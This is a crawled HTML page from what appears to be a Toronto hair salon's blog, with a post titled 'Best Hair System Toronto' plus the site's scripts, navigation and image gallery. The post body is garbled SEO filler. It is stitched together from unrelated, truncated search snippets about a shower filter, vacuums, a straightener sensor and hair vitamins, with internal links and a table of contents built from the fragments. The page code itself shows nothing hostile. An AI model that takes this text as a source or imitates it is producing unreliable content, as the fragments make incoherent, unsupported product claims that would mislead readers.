

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-hair-system-toronto/
body_size: 13354
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Hair System Toronto - A &amp; I Hair Salon</title>
<meta name="description" content="SOMA is turning heads in the beauty and skincare industry with their revolutionary shower filtration system, removing harsh ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-hair-system-toronto/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Hair System Toronto - A &amp; I Hair Salon" />
<meta property="og:description" content="SOMA is turning heads in the beauty and skincare industry with their revolutionary shower filtration system, removing harsh ..." />
<meta property="og:url" content="https://aihairsalon.ca/best-hair-system-toronto/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Hair System Toronto" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-25T19:34:49-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Hair System Toronto - A &amp; I Hair Salon" />
<meta name="twitter:description" content="SOMA is turning heads in the beauty and skincare industry with their revolutionary shower filtration system, removing harsh ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-hair-system-toronto/#webpage","url":"https://aihairsalon.ca/best-hair-system-toronto/","name":"Best Hair System Toronto - A &amp; I Hair Salon","datePublished":"2021-12-25T19:34:49-05:00","dateModified":"2021-12-25T19:34:49-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Hair System Toronto - A &amp; I Hair Salon","datePublished":"2021-12-25T19:34:49-05:00","dateModified":"2021-12-25T19:34:49-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"SOMA is turning heads in the beauty and skincare industry with their revolutionary shower filtration system, removing harsh ...","name":"Best Hair System Toronto - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-hair-system-toronto/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-hair-system-toronto/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-hair-system-toronto/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_7464_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/7464" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-7464 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-7464" class="post-7464 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Hair System Toronto</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on December 25, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#revolutionary-shower-filtration-system">Revolutionary shower filtration system</a></li>
<li><a href="#home-trialing-feature-shows-users">Home trialing” feature shows users</a></li>
<li><a href="#adjusts-plate-temperature">Adjusts plate temperature</a></li>
<li><a href="#reduces-hair-damage">Reduces hair damage</a></li>
<li><a href="#systems-...-hair">Systems ... hair</a></li>
<li><a href="#customers">Customers</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/how-to-dry-hair-without-hair-dryer/'>How To Dry Hair Without Hair Dryer</a><br />
<a href='https://aihairsalon.ca/cnc-hair-system-near-me/'>Cnc Hair System Near Me</a> </p>
<p>SOMA is turning heads in the <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">beauty</a> and skincare industry with their <span id="revolutionary-shower-filtration-system">revolutionary shower filtration system</span>, removing harsh ...</p>
<p><a href='https://aihairsalon.ca/best-hair-products-for-wavy-frizzy-hair/'>Best Hair Products For Wavy Frizzy Hair</a> </p>
<p>A “<span id="home-trialing-feature-shows-users">home trialing” feature shows users</span> which vacuums work best for ... how a sensor system on a straightener that <span id="adjusts-plate-temperature">adjusts plate temperature</span> one hundred times per second <span id="reduces-hair-damage">reduces hair damage</span>.</p>
<p><a href='https://aihairsalon.ca/walmart-bradford-hair-salon/'>Walmart Bradford Hair Salon</a><br />
<a href='https://aihairsalon.ca/best-hair-school-in-canada/'>Best Hair School In Canada</a><br />
<a href='https://aihairsalon.ca/severe-hair-fall-reasons/'>Severe Hair Fall Reasons</a> </p>
<p>Of the human body’s various <span id="systems-...-hair">systems ... hair</span>, skin, and nails, and what <span id="customers">customers</span> are saying, Select the right brand of vitamins for hair, skin, and nails, and Compare prices and find the best ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Hair+System+Toronto&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-system-toronto%2F&amp;title=Best+Hair+System+Toronto" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-7464 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
